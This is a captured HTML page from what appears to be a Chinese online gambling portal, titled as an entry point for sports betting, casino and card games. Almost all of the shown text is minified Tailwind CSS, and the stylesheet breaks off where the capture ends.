

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tokotopi.com/
body_size: 28964
content:
<!DOCTYPE html><html  lang="zh-CN" data-theme="site-a469142"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1, maximum-scale=5">
<title>九游娱乐官方首页 | 体育、真人、棋牌、电竞与电子娱乐一站式入口</title>
<script src="/toOpen.js" fetchpriority="high"></script>
<style>*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.-bottom-10{bottom:-2.5rem}.-bottom-6{bottom:-1.5rem}.-bottom-8{bottom:-2rem}.-left-1\.5{left:-.375rem}.-left-20{left:-5rem}.-left-\[10\%\]{left:-10%}.-right-1\.5{right:-.375rem}.-right-10{right:-2.5rem}.-right-12{right:-3rem}.-right-6{right:-1.5rem}.-right-8{right:-2rem}.-right-\[10\%\]{right:-10%}.-top-12{top:-3rem}.-top-\[20\%\]{top:-20%}.bottom-0{bottom:0}.bottom-1\/3{bottom:33.333333%}.bottom-3{bottom:.75rem}.bottom-6{bottom:1.5rem}.left-0{left:0}.left-1\/2{left:50%}.left-1\/3{left:33.333333%}.left-1\/4{left:25%}.left-10{left:2.5rem}.left-3{left:.75rem}.left-4{left:1rem}.left-8{left:2rem}.right-0{right:0}.right-1\/3{right:33.333333%}.top-0{top:0}.top-1\/2{top:50%}.top-1\/3{top:33.333333%}.top-1\/4{top:25%}.top-10{top:2.5rem}.top-2\/3{top:66.666667%}.top-3{top:.75rem}.top-4{top:1rem}.top-8{top:2rem}.top-\[20\%\]{top:20%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.order-2{order:2}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.row-span-2{grid-row:span 2/span 2}.m-0{margin:0}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.-mb-20{margin-bottom:-5rem}.-ml-20{margin-left:-5rem}.-mr-10{margin-right:-2.5rem}.-mr-20{margin-right:-5rem}.-mt-10{margin-top:-2.5rem}.-mt-20{margin-top:-5rem}.-mt-8{margin-top:-2rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-20{margin-left:5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-auto{margin-top:auto}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-video{aspect-ratio:16/9}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-36{height:9rem}.h-4{height:1rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-\[0\.58em\]{height:.58em}.h-\[18px\]{height:18px}.h-\[360px\]{height:360px}.h-\[380px\]{height:380px}.h-\[40\%\]{height:40%}.h-\[420px\]{height:420px}.h-\[50\%\]{height:50%}.h-\[500px\]{height:500px}.h-\[560px\]{height:560px}.h-\[600px\]{height:600px}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.min-h-\[240px\]{min-height:240px}.min-h-\[400px\]{min-height:400px}.min-h-\[500px\]{min-height:500px}.min-h-\[600px\]{min-height:600px}.min-h-screen{min-height:100vh}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\/3{width:66.666667%}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/12{width:41.666667%}.w-5\/6{width:83.333333%}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-96{width:24rem}.w-\[100px\]{width:100px}.w-\[40\%\]{width:40%}.w-\[50\%\]{width:50%}.w-\[500px\]{width:500px}.w-\[600px\]{width:600px}.w-auto{width:auto}.w-full{width:100%}.w-px{width:1px}.min-w-\[140px\]{min-width:140px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[200px\]{max-width:200px}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/3{--tw-translate-y:-33.333333%}.-translate-y-1\/3,.translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/3{--tw-translate-x:33.333333%}.translate-x-12,.translate-x-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-12{--tw-translate-x:3rem}.translate-y-1{--tw-translate-y:.25rem}.translate-y-1,.translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/3{--tw-translate-y:33.333333%}.translate-y-12,.translate-y-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-12{--tw-translate-y:3rem}.translate-y-2{--tw-translate-y:.5rem}.rotate-12,.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-12{--tw-rotate:12deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.rotate-45{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate:45deg}.rotate-6{--tw-rotate:6deg}.rotate-6,.rotate-\[-5deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-5deg\]{--tw-rotate:-5deg}.-skew-x-12{--tw-skew-x:-12deg}.-skew-x-12,.scale-75{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.animate-bounce{animation:bounce 1s infinite}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}.animate-ping{animation:ping 1s cubic-bezier(0,0,.2,1) infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;user-select:none}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-12{gap:3rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-12{column-gap:3rem}.gap-x-8{column-gap:2rem}.gap-y-12{row-gap:3rem}.-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(-.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(-.5rem*var(--tw-space-x-reverse))}.-space-x-px>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(-1px*(1 - var(--tw-space-x-reverse)));margin-right:calc(-1px*var(--tw-space-x-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(243 244 246/var(--tw-divide-opacity,1))}.divide-slate-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(241 245 249/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.overflow-hidden,.truncate{overflow:hidden}.truncate{text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[1\.7rem\]{border-radius:1.7rem}.rounded-\[2\.5rem\]{border-radius:2.5rem}.rounded-\[2rem\]{border-radius:2rem}.rounded-\[3rem\]{border-radius:3rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-\[1rem\]{border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}.rounded-b-xl{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-l-md{border-bottom-left-radius:.375rem;border-top-left-radius:.375rem}.rounded-r-md{border-bottom-right-radius:.375rem;border-top-right-radius:.375rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-8{border-width:8px}.border-\[12px\]{border-width:12px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-dashed{border-style:dashed}.border-blue-100{--tw-border-opacity:1;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.border-cyan-500\/30{border-color:#06b6d44d}.border-cyan-600{--tw-border-opacity:1;border-color:rgb(8 145 178/var(--tw-border-opacity,1))}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-200\/60{border-color:#e5e7eb99}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-50{--tw-border-opacity:1;border-color:rgb(249 250 251/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(55 65 81/var(--tw-border-opacity,1))}.border-gray-800{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity,1))}.border-gray-900{--tw-border-opacity:1;border-color:rgb(17 24 39/var(--tw-border-opacity,1))}.border-orange-500{--tw-border-opacity:1;border-color:rgb(249 115 22/var(--tw-border-opacity,1))}.border-slate-100{--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity,1))}.border-slate-200{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity,1))}.border-slate-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity,1))}.border-slate-50{--tw-border-opacity:1;border-color:rgb(248 250 252/var(--tw-border-opacity,1))}.border-slate-600{--tw-border-opacity:1;border-color:rgb(71 85 105/var(--tw-border-opacity,1))}.border-slate-700{--tw-border-opacity:1;border-color:rgb(51 65 85/var(--tw-border-opacity,1))}.border-slate-700\/50{border-color:#33415580}.border-slate-800{--tw-border-opacity:1;border-color:rgb(30 41 59/var(--tw-border-opacity,1))}.border-slate-900{--tw-border-opacity:1;border-color:rgb(15 23 42/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/20{border-color:#fff3}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/10{background-color:#0000001a}.bg-black\/40{background-color:#0006}.bg-black\/5{background-color:#0000000d}.bg-black\/60{background-color:#0009}.bg-black\/80{background-color:#000c}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-100\/50{background-color:#dbeafe80}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-blue-500\/10{background-color:#3b82f61a}.bg-blue-500\/20{background-color:#3b82f633}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-blue-600\/10{background-color:#2563eb1a}.bg-blue-600\/90{background-color:#2563ebe6}.bg-blue-800{--tw-bg-opacity:1;background-color:rgb(30 64 175/var(--tw-bg-opacity,1))}.bg-blue-900\/50{background-color:#1e3a8a80}.bg-current{background-color:currentColor}.bg-cyan-400{--tw-bg-opacity:1;background-color:rgb(34 211 238/var(--tw-bg-opacity,1))}.bg-cyan-600{--tw-bg-opacity:1;background-color:rgb(8 145 178/var(--tw-bg-opacity,1))}.bg-cyan-600\/10{background-color:#0891b21a}.bg-cyan-900\/80{background-color:#164e63cc}.bg-emerald-400\/10{background-color:#34d3991a}.bg-emerald-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-emerald-500\/20{background-color:#10b98133}.bg-emerald-600{--tw-bg-opacity:1;background-color:rgb(5 150 105/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-indigo-100{--tw-bg-opacity:1;background-color:rgb(224 231 255/var(--tw-bg-opacity,1))}.bg-indigo-50{--tw-bg-opacity:1;background-color:rgb(238 242 255/var(--tw-bg-opacity,1))}.bg-indigo-500{--tw-bg-opacity:1;background-color:rgb(99 102 241/var(--tw-bg-opacity,1))}.bg-indigo-600{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity,1))}.bg-indigo-600\/10{background-color:#4f46e51a}.bg-orange-50{--tw-bg-opacity:1;background-color:rgb(255 247 237/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-purple-50{--tw-bg-opacity:1;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.bg-purple-500{--tw-bg-opacity:1;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-purple-500\/20{background-color:#a855f733}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-slate-100{--tw-bg-opacity:1;background-color:rgb(241 245 